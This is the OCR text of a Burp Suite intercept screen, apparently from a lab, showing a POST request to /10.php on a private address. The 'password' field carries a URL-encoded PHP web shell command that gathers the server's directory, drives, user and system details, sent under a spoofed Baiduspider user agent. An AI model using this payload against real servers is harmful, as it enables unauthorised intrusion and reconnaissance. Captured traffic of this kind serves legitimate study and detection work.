 Burp Suite Professional v2.1.05 - Temporary Project - fjaij
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.124.141:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /10.php HTTP/1.1
Host: 192.168.124.141:80
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Content-Type: application/x-www-form-urlencoded
Content-Length: 999
Connection: close
password=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%
20%22c6b05fd97%22%3Becho%20%40asenc(%24output)%3Becho%20%22d69e35d304%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_
SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.%3D
%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24
u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessag
e()%3B%7D%3Basoutput()%3Bdie()%3B
? < + > Type a search term 0 matches